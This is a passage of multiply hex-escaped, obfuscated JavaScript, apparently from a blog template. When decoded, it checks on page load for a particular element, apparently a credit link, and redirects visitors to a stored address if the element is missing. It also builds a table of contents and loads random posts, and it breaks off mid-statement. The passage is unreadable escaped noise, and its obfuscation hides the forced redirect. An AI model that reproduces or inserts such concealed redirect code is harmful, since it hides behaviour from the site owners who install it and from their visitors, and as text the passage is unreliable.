63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x34\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x34\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x5d\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x37\x67\x28\x4e\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x34\x45\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x37\x68\x29\x7d\x29\x3b\x34\x45\x5b\x61\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x6d\x20\x78\x3d\x31\x56\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x78\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x48\x29\x7b\x6d\x20\x4a\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x48\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x61\x28\x6d\x20\x31\x6d\x3d\x32\x48\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x66\x3d\x32\x48\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x4a\x3d\x30\x2c\x31\x59\x3d\x30\x3b\x31\x59\x3c\x31\x6d\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x4a\x3d\x31\x6d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x4a\x29\x2c\x2d\x31\x21\x3d\x31\x4a\x29\x3b\x31\x59\x2b\x2b\x29\x7b\x31\x4a\x2b\x2b\x7d\x3b\x4d\x28\x33\x67\x3d\x31\x59\x2c\x33\x67\x3e\x4a\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x33\x67\x3c\x4a\x29\x7b\x34\x48\x3d\x4a\x2d\x33\x67\x3b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x34\x48\x3b\x31\x59\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6d\x3d\x31\x6d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x37\x6a\x2f\x37\x69\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x66\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x66\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x33\x67\x3b\x31\x59\x2b\x2b\x29\x7b\x31\x66\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x66\x2b\x3d\x31\x6d\x2b\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x33\x67\x7d\x29\x3b\x31\x61\x28\x6d\x20\x31\x4a\x3d\x30\x3b\x4a\x3e\x3d\x31\x4a\x3b\x31\x4a\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x4a\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x48\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x2c\x32\x48\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x69\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x48\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x48\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x78\x29\x7b\x78\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x7d\x29\x3b\x34\x69\x28\x61\x5b\x35\x37\x5d\x29\x3b\x34\x69\x28\x61\x5b\x35\x38\x5d\x29\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x58\x29\x7b\x58\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x58\x3d\x33\x79\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x33\x79\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x29\x2a\x28\x58\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x58\x26\x26\x28\x58\x3d\x33\x79\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x33\x79\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x29\x2a\x28\x58\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x58\x3d\x3d\x30\x26\x26\x28\x58\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x36\x36\x5d\x2b\x58\x2b\x61\x5b\x36\x37\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x33\x6d\x29\x7b\x6d\x20\x33\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x34\x6a\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x33\x6d\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x33\x6d\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x33\x6d\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x33\x66\x3d\x33\x6d\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\